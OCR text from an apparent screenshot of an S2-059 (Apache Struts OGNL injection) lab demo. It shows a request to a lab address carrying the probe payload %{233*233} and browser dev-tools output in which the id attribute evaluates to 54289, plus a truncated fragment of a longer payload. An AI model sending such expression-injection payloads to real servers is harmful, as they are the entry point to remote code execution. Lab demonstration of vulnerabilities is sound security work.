 S2-059 demo
nse().getWriter()%2C%2
新标签页
192.168.20.129:8080/?id=%25{233*233}
your input id: %{233*233}
has ben evaluated again in id attribute
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序
搜索 HTML
过滤样式
<html>
<head> </head>
<body>
<a id="54289" href="/.action">
your input id: %{233*233}
<br>
has ben evaluated again in id attribute
</a>
</body>
</html>
元素 {
}
Timeline Sec
html > body > a#54289